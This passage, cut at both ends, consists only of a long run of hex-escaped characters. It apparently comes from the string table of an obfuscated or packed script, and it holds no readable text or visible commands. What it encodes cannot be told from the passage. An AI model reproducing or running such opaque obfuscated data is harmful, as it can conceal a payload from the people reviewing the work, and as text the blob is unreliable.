x5C\x52\x5C\x47\x5C\x31\x78\x5C\x75\x5C\x73\x5C\x31\x31\x5C\x31\x61\x5C\x31\x67\x5C\x31\x37\x5C\x31\x62\x5C\x52\x5C\x31\x32\x5C\x6B\x5C\x5A\x5C\x31\x6B\x5C\x31\x6E\x5C\x73\x5C\x49\x5C\x4B\x5C\x47\x5C\x4D\x5C\x47\x5C\x4A\x5C\x43\x5C\x53\x5C\x31\x61\x5C\x31\x6B\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x75\x5C\x4A\x5C\x31\x37\x5C\x7A\x5C\x72\x5C\x31\x6C\x5C\x31\x31\x5C\x79\x5C\x31\x62\x5C\x4B\x5C\x31\x44\x5C\x73\x5C\x31\x38\x5C\x31\x30\x5C\x43\x5C\x58\x5C\x31\x63\x5C\x31\x62\x5C\x31\x41\x5C\x6B\x5C\x6D\x5C\x55\x5C\x31\x6B\x5C\x73\x5C\x45\x5C\x43\x5C\x79\x5C\x75\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x4B\x5C\x47\x5C\x4D\x5C\x4E\x5C\x48\x5C\x73\x5C\x31\x31\x5C\x31\x6F\x5C\x31\x36\x5C\x31\x78\x5C\x4A\x5C\x50\x5C\x31\x69\x5C\x72\x5C\x4B\x5C\x31\x6D\x5C\x7A\x5C\x73\x5C\x4A\x5C\x49\x5C\x4A\x5C\x75\x5C\x73\x5C\x31\x77\x5C\x31\x72\x5C\x54\x5C\x57\x5C\x52\x5C\x4C\x5C\x4E\x5C\x31\x74\x5C\x31\x39\x5C\x45\x5C\x45\x5C\x73\x5C\x41\x5C\x31\x31\x5C\x31\x72\x5C\x73\x5C\x45\x5C\x55\x5C\x53\x5C\x31\x39\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6D\x5C\x31\x76\x5C\x31\x67\x5C\x49\x5C\x31\x74\x5C\x73\x5C\x31\x76\x5C\x31\x39\x5C\x31\x78\x5C\x31\x73\x5C\x31\x72\x5C\x4D\x5C\x43\x5C\x5A\x5C\x42\x5C\x31\x36\x5C\x31\x6C\x5C\x73\x5C\x31\x62\x5C\x78\x5C\x53\x5C\x31\x73\x5C\x31\x62\x5C\x31\x6B\x5C\x41\x5C\x31\x69\x5C\x31\x30\x5C\x58\x5C\x31\x64\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x49\x5C\x31\x37\x5C\x48\x5C\x73\x5C\x79\x5C\x75\x5C\x4D\x5C\x73\x5C\x4B\x5C\x75\x5C\x48\x5C\x31\x37\x5C\x4B\x5C\x4A\x5C\x31\x75\x5C\x43\x5C\x53\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x31\x6E\x5C\x42\x5C\x53\x5C\x31\x73\x5C\x31\x6F\x5C\x31\x69\x5C\x31\x7A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x38\x5C\x31\x6E\x5C\x73\x5C\x31\x67\x5C\x31\x77\x5C\x31\x6D\x5C\x31\x64\x5C\x41\x5C\x48\x5C\x31\x78\x5C\x31\x6D\x5C\x31\x74\x5C\x31\x76\x5C\x5A\x5C\x73\x5C\x31\x73\x5C\x42\x5C\x31\x44\x5C\x4C\x5C\x55\x5C\x58\x5C\x41\x5C\x31\x7A\x5C\x31\x62\x5C\x79\x5C\x31\x36\x5C\x73\x5C\x31\x74\x5C\x7A\x5C\x4A\x5C\x31\x6F\x5C\x41\x5C\x42\x5C\x31\x61\x5C\x31\x41\x5C\x31\x41\x5C\x31\x31\x5C\x6D\x5C\x73\x5C\x47\x5C\x31\x31\x5C\x50\x5C\x78\x5C\x31\x63\x5C\x79\x5C\x31\x32\x5C\x53\x5C\x50\x5C\x4A\x5C\x31\x41\x5C\x73\x5C\x4A\x5C\x31\x31\x5C\x31\x78\x5C\x45\x5C\x31\x44\x5C\x79\x5C\x45\x5C\x4F\x5C\x47\x5C\x31\x44\x5C\x47\x5C\x73\x5C\x48\x5C\x72\x5C\x31\x6A\x5C\x5A\x5C\x54\x5C\x31\x37\x5C\x31\x75\x5C\x4F\x5C\x31\x32\x5C\x31\x31\x5C\x47\x5C\x73\x5C\x31\x67\x5C\x42\x5C\x51\x5C\x31\x72\x5C\x4B\x5C\x50\x5C\x31\x43\x5C\x57\x5C\x31\x44\x5C\x31\x6B\x5C\x31\x72\x5C\x73\x5C\x49\x5C\x31\x38\x5C\x47\x5C\x47\x5C\x31\x41\x5C\x7A\x5C\x31\x37\x5C\x31\x6B\x5C\x7A\x5C\x31\x78\x5C\x43\x5C\x73\x5C\x31\x6A\x5C\x31\x62\x5C\x49\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x73\x5C\x31\x61\x5C\x31\x76\x5C\x58\x5C\x31\x6C\x5C\x31\x6F\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x75\x5C\x31\x72\x5C\x73\x5C\x31\x66\x5C\x31\x7A\x5C\x53\x5C\x31\x61\x5C\x51\x5C\x31\x79\x5C\x4B\x5C\x75\x5C\x31\x78\x5C\x4C\x5C\x31\x79\x5C\x73\x5C\x73\x5C\x31\x72\x5C\x31\x63\x5C\x31\x76\x5C\x31\x73\x5C\x31\x39\x5C\x31\x43\x5C\x31\x43\x5C\x42\x5C\x55\x5C\x4B\x5C\x31\x31\x5C\x73\x5C\x52\x5C\x4E\x5C\x49\x5C\x42\x5C\x73\x5C\x48\x5C\x75\x5C\x52\x5C\x48\x5C\x73\x5C\x4A\x5C\x31\x37\x5C\x58\x5C\x78\x5C\x75\x5C\x4B\x5C\x73\x5C\x43\x5C\x31\x37\x5C\x48\x5C\x49\x5C\x73\x5C\x58\x5C\x43\x5C\x4D\x5C\x4A\x5C\x47\x5C\x45\x5C\x47\x5C\x75\x5C\x4B\x5C\x73\x5C\x31\x31\x5C\x4B\x5C\x49\x5C\x31\x31\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x4F\x5C\x4B\x5C\x4B\x5C\x49\x5C\x42\x5C\x50\x5C\x48\x5C\x4A\x5C\x73\x5C\x31\x67\x5C\x31\x64\x5C\x31\x41\x5C\x31\x6D\x5C\x41\x5C\x31\x6F\x5C\x31\x63\x5C\x72\x5C\x31\x37\x5C\x54\x5C\x31\x6B\x5C\x73\x5C\x43\x5C\x4B\x5C\x4D\x5C\x31\x37\x5C\x58\x5C\x75\x5C\x4A\x5C\x48\x5C\x52\x5C\x73\x5C\x31\x67\x5C\x31\x75\x5C\x31\x77\x5C\x31\x43\x5C\x7A\x5C\x43\x5C\x31\x6B\x5C\x75\x5C\x31\x62\x5C\x4D\x5C\x4D\x5C\x73\x5C\x31\x66\x5C\x31\x6B\x5C\x4F\x5C\x48\x5C\x31\x30\x5C\x31\x44\x5C\x45\x5C\x31\x69\x5C\x4B\x5C\x53\x5C\x43\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x49\x5C\x31\x6B\x5C\x75\x5C\x4B\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x64\x5C\x53\x5C\x43\x5C\x31\x73\x5C\x73\x5C\x31\x72\x5C\x31\x6D\x5C\x31\x75\x5C\x31\x77\x5C\x31\x62\x5C\x4F\x5C\x31\x75\x5C\x31\x30\x5C\x31\x37\x5C\x6B\x5C\x4D\x5C\x73\x5C\x31\x43\x5C\x5A\x5C\x31\x69\x5C\x31\x67\x5C\x31\x76\x5C\x45\x5C\x55\x5C\x31\x38\x5C\x31\x38\x5C\x31\x30\x5C\x31\x7A\x5C\x73\x5C\x31\x31\x5C\x49\x5C\x52\x5C\x47\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x47\x5C\x52\x5C\x31\x66\x5C\x31\x31\x5C\x47\x5C\x4A\x5C\x31\x6E\x5C\x75\x5C\x31\x6B\x5C\x75\x5C\x4B\x5C\x52\x5C\x75\x5C\x73\x5C\x31\x6B\x5C\x75\x5C\x4B\x5C\x52\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x31\x72\x5C\x31\x76\x5C\x31\x41\x5C\x6B\x5C\x31\x64\x5C\x75\x5C\x31\x7A\x5C\x31\x32\x5C\x31\x62\x5C\x31\x6B\x5C\x57\x5C\x73\x5C\x31\x36\x5C\x75\x5C\x49\x5C\x31\x30\x5C\x31\x70\x5C\x31\x75\x5C\x31\x78\x5C\x31\x67\x5C\x53\x5C\x31\x64\x5C\x78\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x36\x5C\x53\x5C\x43\x5C\x52\x5C\x52\x5C\x73\x5C\x4B\x5C\x49\x5C\x48\x5C\x43\x5C\x48\x5C\x75\x5C\x73\x5C\x4B\x5C\x5A\x5C\x31\x79\x5C\x31\x69\x5C\x31\x69\x5C\x31\x79\x5C\x45\x5C\x31\x7A\x5C\x31\x61\x5C\x49\x5C\x31\x37\x5C\x73\x5C\x43\x5C\x78\x5C\x52\x5C\x73\x5C\x31\x64\x5C\x31\x64\x5C\x31\x66\x5C\x31\x75\x5C\x31\x62\x5C\x4D\x5C\x79\x5C\x31\x66\x5C\x31\x44\x5C\x31\x6E\x5C\x31\x77\x5C\x73\x5C\x58\x5C\x43\x5C\x4D\x5C\x4A\x5C\x47\x5C\x45\x5C\x47\x5C\x75\x5C\x4B\x5C\x31\x66\x5C\x47\x5C\x31\x78\x5C\x75\x5C\x73\x5C\x47\x5C\x31\x66\x5C\x31\x64\x5C\x79\x5C\x31\x76\x5C\x31\x73\x5C\x31\x79\x5C\x78\x5C\x31\x78\x5C\x31\x79\x5C\x75\x5C\x73\x5C\x31\x6E\x5C\x41\x5C\x4D\x5C\x58\x5C\x31\x7A\x5C\x4D\x5C\x57\x5C\x31\x64\x5C\x31\x76\x5C\x47\x5C\x31\x36\x5C\x73\x5C\x31\x6B\x5C\x31\x32\x5C\x4F\x5C\x31\x62\x5C\x75\x5C\x31\x43\x5C\x31\x30\x5C\x31\x43\x5C\x49\x5C\x45\x5C\x7A\x5C\x73\x5C\x31\x31\x5C\x31\x72\x5C\x31\x36\x5C\x31\x64\x5C\x6B\x5C\x31\x70\x5C\x31\x6F\x5C\x42\x5C\x6D\x5C\x31\x6F\x5C\x31\x67\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x78\x5C\x73\x5C\x58\x5C\x52\x5C\x47\x5C\x75\x5C\x73\x5C\x49\x5C\x31\x77\x5C\x5A\x5C\x51\x5C\x31\x63\x5C\x6B\x5C\x31\x74\x5C\x31\x72\x5C\x53\x5C\x31\x30\x5C\x54\x5C\x73\x5C\x58\x5C\x31\x64\x5C\x55\x5C\x31\x6F\x5C\x58\x5C\x31\x31\x5C\x31\x38\x5C\x31\x66\x5C\x53\x5C\x4F\x5C\x78\x5C\x73\x5C\x31\x61\x5C\x42\x5C\x31\x32\x5C\x45\x5C\x31\x66\x5C\x31\x43\x5C\x55\x5C\x4E\x5C\x31\x31\x5C\x47\x5C\x31\x70\x5C\x73\x5C\x4A\x5C\x49\x5C\x73\x5C\x4A\x5C\x75\x5C\x42\x5C\x73\x5C\x6B\x5C\x51\x5C\x51\x5C\x51\x5C\x73\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x4A\x5C\x79\x5C\x73\x5C\x41\x5C\x51\x5C\x51\x5C\x73\x5C\x72\x5C\x51\x5C\x31\x31\x5C\x31\x72\x5C\x73\x5C\x47\x5C\x58\x5C\x43\x5C\x4D\x5C\x75\x5C\x73\x5C\x31\x41\x5C\x4B\x5C\x50\x5C\x48\x5C\x4A\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x31\x73\x5C\x78\x5C\x49\x5C\x43\x5C\x4B\x5C\x79\x5C\x73\x5C\x4A\x5C\x4C\x5C\x6B\x5C\x4F\x5C\x4E\x5C\x41\x5C\x4E\x5C\x31\x69\x5C\x31\x38\x5C\x6D\x5C\x31\x36\x5C\x73\x5C\x31\x66\x5C\x48\x5C\x49\x5C\x31\x31\x5C\x73\x5C\x52\x5C\x4E\x5C\x49\x5C\x42\x5C\x54\x5C\x49\x5C\x4A\x5C\x48\x5C\x4B\x5C\x49\x5C\x53\x5C\x50\x5C\x43\x5C\x4B\x5C\x73\x5C\x31\x64\x5C\x53\x5C\x43\x5C\x31\x73\x5C\x73\x5C\x31\x31\x5C\x47\x5C\x7A\x5C\x47\x5C\x4A\x5C\x73\x5C\x31\x37\x5C\x4B\x5C\x53\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x64\x5C\x49\x5C\x52\x5C\x47\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x58\x5C\x43\x5C\x31\x72\x5C\x73\x5C\x31\x6B\x5C\x75\x5C\x31\x36\x5C\x31\x75\x5C\x41\x5C\x31\x73\x5C\x31\x74\x5C\x31\x6B\x5C\x31\x63\x5C\x31\x63\x5C\x41\x5C\x73\x5C\x31\x78\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x44\x5C\x31\x79\x5C\x31\x78\x5C\x6B\x5C\x31\x76\x5C\x31\x6C\x5C\x31\x6C\x5C\x31\x6D\x5C\x54\x5C\x53\x5C\x47\x5C\x7A\x5C\x31\x63\x5C\x73\x5C\x78\x5C\x49\x5C\x4B\x5C\x79\x5C\x75\x5C\x4B\x5C\x73\x5C\x31\x70\x5C\x49\x5C\x4E\x5C\x31\x36\x5C\x31\x73\x5C\x45\x5C\x31\x6F\x5C\x5A\x5C\x53\x5C\x31\x6B\x5C\x78\x5C\x73\x5C\x31\x63\x5C\x31\x6D\x5C\x31\x31\x5C\x31\x67\x5C\x4E\x5C\x31\x32\x5C\x43\x5C\x31\x31\x5C\x47\x5C\x31\x73\x5C\x4D\x5C\x73\x5C\x4D\x5C\x43\x5C\x53\x5C\x53\x5C\x75\x5C\x4B\x5C\x31\x73\x5C\x47\x5C\x58\x5C\x4D\x5C\x73\x5C\x31\x31\x5C\x47\x5C\x7A\x5C\x73\x5C\x31\x6E\x5C\x31\x6B\x5C\x41\x5C\x31\x70\x5C\x31\x7A\x5C\x31\x62\x5C\x31\x41\x5C\x31\x63\x5C\x31\x62\x5C\x31\x7A\x5C\x41\x5C\x73\x5C\x58\x5C\x31\x79\x5C\x42\x5C\x31\x36\x5C\x31\x64\x5C\x45\x5C\x42\x5C\x31\x73\x5C\x49\x5C\x31\x74\x5C\x31\x6E\x5C\x73\x5C\x58\x5C\x31\x74\x5C\x31\x66\x5C\x4F\x5C\x31\x79\x5C\x5A\x5C\x31\x73\x5C\x31\x44\x5C\x72\x5C\x31\x39\x5C\x31\x38\x5C\x73\x5C\x4D\x5C\x31\x7A\x5C\x31\x63\x5C\x31\x38\x5C\x31\x6C\x5C\x31\x39\x5C\x31\x72\x5C\x75\x5C\x57\x5C\x31\x77\x5C\x43\x5C\x73\x5C\x52\x5C\x48\x5C\x49\x5C\x31\x31\x5C\x31\x64\x5C\x4B\x5C\x49\x5C\x31\x31\x5C\x43\x5C\x4D\x5C\x43\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x31\x6C\x5C\x48\x5C\x31\x64\x5C\x31\x78\x5C\x5A\x5C\x31\x41\x5C\x31\x36\x5C\x31\x78\x5C\x31\x7A\x5C\x31\x70\x5C\x31\x43\x5C\x73\x5C\x49\x5C\x31\x6B\x5C\x75\x5C\x4B\x5C\x45\x5C\x53\x5C\x49\x5C\x42\x5C\x73\x5C\x4E\x5C\x47\x5C\x4A\x5C\x31\x38\x5C\x58\x5C\x31\x76\x5C\x54\x5C\x31\x36\x5C\x31\x37\x5C\x31\x76\x5C\x49\x5C\x73\x5C\x31\x6C\x5C\x72\x5C\x31\x6E\x5C\x31\x78\x5C\x31\x30\x5C\x31\x62\x5C\x48\x5C\x6B\x5C\x31\x32\x5C\x4F\x5C\x41\x5C\x73\x5C\x4B\x5C\x31\x78\x5C\x31\x6B\x5C\x45\x5C\x31\x72\x5C\x53\x5C\x4C\x5C\x31\x44\x5C\x31\x38\x5C\x31\x79\x5C\x31\x63\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6D\x5C\x4B\x5C\x47\x5C\x43\x5C\x4A\x5C\x4D\x5C\x53\x5C\x75\x5C\x73\x5C\x31\x36\x5C\x31\x44\x5C\x6B\x5C\x31\x76\x5C\x79\x5C\x31\x63\x5C\x6B\x5C\x52\x5C\x31\x61\x5C\x31\x6B\x5C\x31\x63\x5C\x73\x5C\x4D\x5C\x47\x5C\x45\x5C\x73\x5C\x31\x6C\x5C\x31\x39\x5C\x79\x5C\x31\x66\x5C\x7A\x5C\x48\x5C\x31\x6A\x5C\x31\x6C\x5C\x31\x74\x5C\x4E\x5C\x31\x64\x5C\x73\x5C\x52\x5C\x31\x73\x5C\x58\x5C\x78\x5C\x49\x5C\x53\x5C\x31\x66\x5C\x4B\x5C\x7A\x5C\x73\x5C\x54\x5C\x31\x69\x5C\x31\x72\x5C\x31\x73\x5C\x31\x6F\x5C\x31\x67\x5C\x4A\x5C\x57\x5C\x4B\x5C\x31\x37\x5C\x4A\x5C\x73\x5C\x48\x5C\x4B\x5C\x43\x5C\x4A\x5C\x52\x5C\x45\x5C\x49\x5C\x4B\x5C\x58\x5C\x73\x5C\x7A\x5C\x53\x5C\x75\x5C\x43\x5C\x4B\x5C\x31\x6D\x5C\x47\x5C\x58\x5C\x75\x5C\x49\x5C\x31\x37\x5C\x48\x5C\x73\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x31\x76\x5C\x75\x5C\x6D\x5C\x31\x31\x5C\x53\x5C\x6D\x5C\x72\x5C\x31\x6B\x5C\x50\x5C\x31\x64\x5C\x31\x6F\x5C\x73\x5C\x54\x5C\x31\x67\x5C\x4A\x5C\x58\x5C\x31\x31\x5C\x31\x44\x5C\x4A\x5C\x31\x66\x5C\x31\x67\x5C\x79\x5C\x31\x75\x5C\x73\x5C\x31\x30\x5C\x31\x74\x5C\x52\x5C\x4A\x5C\x6D\x5C\x49\x5C\x4B\x5C\x49\x5C\x31\x39\x5C\x72\x5C\x31\x31\x5C\x73\x5C\x52\x5C\x79\x5C\x31\x38\x5C\x31\x43\x5C\x31\x31\x5C\x31\x63\x5C\x31\x39\x5C\x31\x37\x5C\x31\x37\x5C\x79\x5C\x31\x32\x5C\x73\x5C\x31\x32\x5C\x31\x41\x5C\x31\x66\x5C\x31\x66\x5C\x72\x5C\x53\x5C\x4B\x5C\x75\x5C\x75\x5C\x5A\x5C\x31\x6F\x5C\x54\x5C\x53\x5C\x47\x5C\x7A\x5C\x31\x63\x5C\x73\x5C\x43\x5C\x78\x5C\x52\x5C\x49\x5C\x53\x5C\x31\x37\x5C\x48\x5C\x75\x5C\x73\x5C\x31\x75\x5C\x31\x62\x5C\x31\x30\x5C\x31\x61\x5C\x31\x6B\x5C\x31\x6F\x5C\x50\x5C\x75\x5C\x48\x5C\x4C\x5C\x31\x31\x5C\x73\x5C\x31\x74\x5C\x48\x5C\x6B\x5C\x31\x6F\x5C\x4E\x5C\x31\x67\x5C\x4C\x5C\x31\x6C\x5C\x53\x5C\x31\x6D\x5C\x79\x5C\x73\x5C\x51\x5C\x31\x31\x5C\x31\x72\x5C\x73\x5C\x53\x5C\x43\x5C\x52\x5C\x48\x5C\x31\x6D\x5C\x4E\x5C\x5A\x5C\x7A\x5C\x31\x30\x5C\x31\x66\x5C\x31\x79\x5C\x31\x61\x5C\x31\x31\x5C\x31\x43\x5C\x31\x79\x5C\x31\x76\x5C\x31\x32\x5C\x31\x30\x5C\x58\x5C\x4D\x5C\x73\x5C\x31\x67\x5C\x45\x5C\x45\x5C\x42\x5C\x41\x5C\x31\x6F\x5C\x31\x62\x5C\x31\x36\x5C\x4D\x5C\x31\x76\x5C\x31\x6A\x5C\x73\x5C\x31\x32\x5C\x31\x41\x5C\x31\x66\x5C\x31\x66\x5C\x72\x5C\x53\x5C\x4B\x5C\x75\x5C\x75\x5C\x5A\x5C\x31\x6F\x5C\x73\x5C\x31\x6D\x5C\x72\x5C\x4A\x5C\x55\x5C\x31\x41\x5C\x31\x7A\x5C\x31\x75\x5C\x4A\x5C\x4D\x5C\x31\x39\x5C\x50\x5C\x73\x5C\x4E\x5C\x5A\x5C\x31\x62\x5C\x4C\x5C\x54\x5C\x31\x6A\x5C\x31\x31\x5C\x4C\x5C\x4E\x5C\x31\x6B\x5C\x31\x76\x5C\x73\x5C\x51\x5C\x31\x6F\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6C\x5C\x31\x6E\x5C\x73\x5C\x31\x69\x5C\x52\x5C\x31\x36\x5C\x31\x7A\x5C\x4F\x5C\x5A\x5C\x31\x66\x5C\x31\x43\x5C\x4B\x5C\x57\x5C\x49\x5C\x73\x5C\x31\x78\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x44\x5C\x31\x79\x5C\x31\x78\x5C\x6B\x5C\x31\x76\x5C\x31\x6C\x5C\x31\x6C\x5C\x31\x6D\x5C\x73\x5C\x4E\x5C\x47\x5C\x79\x5C\x75\x5C\x54\x5C\x49\x5C\x4A\x5C\x48\x5C\x4B\x5C\x49\x5C\x53\x5C\x50\x5C\x43\x5C\x4B\x5C\x73\x5C\x31\x37\x5C\x4A\x5C\x79\x5C\x75\x5C\x45\x5C\x47\x5C\x4A\x5C\x75\x5C\x79\x5C\x73\x5C\x31\x74\x5C\x31\x75\x5C\x31\x30\x5C\x31\x6F\x5C\x47\x5C\x31\x44\x5C\x31\x76\x5C\x31\x30\x5C\x79\x5C\x4E\x5C\x78\x5C\x73\x5C\x42\x5C\x57\x5C\x4A\x5C\x48\x5C\x6B\x5C\x48\x5C\x31\x64\x5C\x6D\x5C\x47\x5C\x31\x70\x5C\x72\x5C\x73\x5C\x7A\x5C\x53\x5C\x49\x5C\x31\x32\x5C\x31\x32\x5C\x31\x37\x5C\x4F\x5C\x49\x5C\x41\x5C\x4C\x5C\x78\x5C\x73\x5C\x42\x5C\x31\x63\x5C\x31\x74\x5C\x31\x30\x5C\x49\x5C\x31\x70\x5C\x31\x63\x5C\x31\x62\x5C\x52\x5C\x31\x72\x5C\x6D\x5C\x73\x5C\x54\x5C\x31\x6B\x5C\x31\x32\x5C\x31\x7A\x5C\x78\x5C\x58\x5C\x53\x5C\x45\x5C\x31\x37\x5C\x31\x6D\x5C\x4F\x5C\x73\x5C\x58\x5C\x47\x5C\x4A\x5C\x73\x5C\x31\x43\x5C\x31\x30\x5C\x4D\x5C\x31\x6E\x5C\x31\x63\x5C\x31\x75\x5C\x79\x5C\x5A\x5C\x31\x66\x5C\x54\x5C\x31\x6D\x5C\x73\x5C\x50\x5C\x50\x5C\x4E\x5C\x51\x5C\x31\x73\x5C\x42\x5C\x41\x5C\x31\x32\x5C\x57\x5C\x31\x6E\x5C\x31\x69\x5C\x73\x5C\x31\x72\x5C\x4D\x5C\x31\x69\x5C\x31\x32\x5C\x31\x39\x5C\x50\x5C\x43\x5C\x75\x5C\x78\x5C\x31\x69\x5C\x31\x44\x5C\x73\x5C\x79\x5C\x31\x72\x5C\x31\x30\x5C\x31\x32\x5C\x31\x30\x5C\x31\x44\x5C\x42\x5C\x55\x5C\x31\x64\x5C\x43\x5C\x31\x6F\x5C\x73\x5C\x48\x5C\x31\x37\x5C\x4B\x5C\x4A\x5C\x31\x66\x5C\x31\x31\x5C\x47\x5C\x4A\x5C\x50\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x73\x5C\x47\x5C\x51\x5C\x50\x5C\x31\x6A\x5C\x41\x5C\x31\x77\x5C\x4D\x5C\x41\x5C\x31\x36\x5C\x54\x5C\x31\x6D\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x6C\x5C\x31\x6E\x5C\x50\x5C\x48\x5C\x4A\x5C\x73\x5C\x31\x61\x5C\x31\x32\x5C\x72\x5C\x4F\x5C\x4A\x5C\x42\x5C\x50\x5C\x47\x5C\x31\x6A\x5C\x31\x6A\x5C\x41\x5C\x73\x5C\x43\x5C\x41\x5C\x5A\x5C\x45\x5C\x58\x5C\x6B\x5C\x31\x6C\x5C\x31\x6D\x5C\x31\x6B\x5C\x31\x70\x5C\x31\x73\x5C\x73\x5C\x31\x78\x5C\x31\x30\x5C\x41\x5C\x31\x38\x5C\x31\x72\x5C\x31\x31\x5C\x31\x32\x5C\x31\x31\x5C\x31\x6F\x5C\x31\x75\x5C\x31\x31\x5C\x73\x5C\x4D\x5C\x75\x5C\x48\x5C\x31\x6D\x5C\x47\x5C\x58\x5C\x75\x5C\x73\x5C\x7A\x5C\x4E\x5C\x43\x5C\x4B\x5C\x48\x5C\x73\x5C\x5A\x5C\x43\x5C\x48\x5C\x75\x5C\x73\x5C\x31\x41\x5C\x4B\x5C\x54\x5C\x49\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x47\x5C\x4D\x5C\x4E\x5C\x48\x5C\x78\x5C\x49\x5C\x31\x72\x5C\x73\x5C\x31\x37\x5C\x31\x77\x5C\x31\x36\x5C\x31\x43\x5C\x57\x5C\x31\x63\x5C\x41\x5C\x31\x44\x5C\x31\x77\x5C\x31\x64\x5C\x31\x6E\x5C\x73\x5C\x31\x74\x5C\x31\x67\x5C\x51\x5C\x31\x38\x5C\x31\x62\x5C\x31\x70\x5C\x31\x39\x5C\x72\x5C\x54\x5C\x49\x5C\x4E\x5C\x73\x5C\x4D\x5C\x75\x5C\x31\x41\x5C\x31\x63\x5C\x45\x5C\x31\x31\x5C\x50\x5C\x31\x31\x5C\x58\x5C\x48\x5C\x58\x5C\x73\x5C\x45\x5C\x43\x5C\x31\x63\x5C\x75\x5C\x31\x61\x5C\x31\x6B\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x73\x5C\x7A\x5C\x4A\x5C\x31\x73\x5C\x58\x5C\x48\x5C\x53\x5C\x58\x5C\x31\x6E\x5C\x31\x6D\x5C\x4E\x5C\x6D\x5C\x73\x5C\x4D\x5C\x43\x5C\x31\x75\x5C\x31\x77\x5C\x41\x5C\x45\x5C\x54\x5C\x54\x5C\x31\x61\x5C\x31\x72\x5C\x31\x74\x5C\x73\x5C\x48\x5C\x31\x73\x5C\x31\x77\x5C\x31\x6A\x5C\x31\x6B\x5C\x6D\x5C\x4F\x5C\x51\x5C\x75\x5C\x51\x5C\x31\x74\x5C\x73\x5C\x49\x5C\x78\x5C\x31\x32\x5C\x75\x5C\x7A\x5C\x48\x5C\x73\x5C\x47\x5C\x4A\x5C\x47\x5C\x48\x5C\x73\x5C\x4A\x5C\x31\x6E\x5C\x4B\x5C\x55\x5C\x31\x63\x5C\x31\x6E\x5C\x50\x5C\x43\x5C\x31\x6E\x5C\x58\x5C\x31\x72\x5C\x73\x5C\x31\x61\x5C\x31\x30\x5C\x31\x62\x5C\x78\x5C\x5A\x5C\x48\x5C\x31\x76\x5C\x4F\x5C\x31\x78\x5C\x4C\x5C\x31\x39\x5C\x73\x5C\x54\x5C\x31\x7A\x5C\x31\x78\x5C\x53\x5C\x31\x6B\x5C\x31\x69\x5C\x4B\x5C\x31\x73\x5C\x31\x37\x5C\x31\x61\x5C\x31\x37\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x73\x5C\x31\x64\x5C\x31\x36\x5C\x78\x5C\x31\x78\x5C\x31\x44\x5C\x31\x63\x5C\x31\x6D\x5C\x31\x70\x5C\x31\x37\x5C\x4A\x5C\x31\x62\x5C\x73\x5C\x31\x76\x5C\x31\x79\x5C\x47\x5C\x58\x5C\x31\x66\x5C\x31\x39\x5C\x50\x5C\x6D\x5C\x4D\x5C\x31\x6C\x5C\x31\x69\x5C\x73\x5C\x58\x5C\x31\x69\x5C\x58\x5C\x7A\x5C\x31\x70\x5C\x47\x5C\x72\x5C\x47\x5C\x53\x5C\x4B\x5C\x31\x6C\x5C\x73\x5C\x7A\x5C\x58\x5C\x51\x5C\x31\x74\x5C\x4E\x5C\x31\x30\x5C\x4A\x5C\x55\x5C\x31\x31\x5C\x31\x6C\x5C\x78\x5C\x73\x5C\x47\x5C\x7A\x5C\x31\x37\x5C\x41\x5C\x31\x79\x5C\x31\x30\x5C\x31\x78\x5C\x31\x37\x5C\x4F\x5C\x31\x66\x5C\x6D\x5C\x73\x5C\x51\x5C\x51\x5C\x51\x5C\x51\x5C\x51\x5C\x51\x5C\x73\x5C\x52\x5C\x4E\x5C\x43\x5C\x79\x5C\x49\x5C\x42\x5C\x73\x5C\x78\x5C\x49\x5C\x31\x72\x5C\x73\x5C\x31\x6D\x5C\x4F\x5C\x7A\x5C\x31\x62\x5C\x31\x6E\x5C\x5A\x5C\x4B\x5C\x31\x77\x5C\x31\x7A\x5C\x52\x5C\x4E\x5C\x73\x5C\x31\x78\x5C\x31\x78\x5C\x72\x5C\x45\x5C\x31\x31\x5C\x31\x72\x5C\x55\x5C\x4F\x5C\x31\x31\x5C\x57\x5C\x78\x5C\x73\x5C\x4D\x5C\x31\x72\x5C\x31\x41\x5C\x31\x78\x5C\x31\x76\x5C\x31\x64\x5C\x57\x5C\x31\x62\x5C\x52\x5C\x31\x62\x5C\x7A\x5C\x73\x5C\x31\x44\x5C\x4F\x5C\x58\x5C\x31\x30\x5C\x31\x70\x5C\x50\x5C\x31\x36\x5C\x79\x5C\x31\x31\x5C\x4A\x5C\x51\x5C\x73\x5C\x4B\x5C\x4D\x5C\x78\x5C\x43\x5C\x73\x5C\x43\x5C\x4A\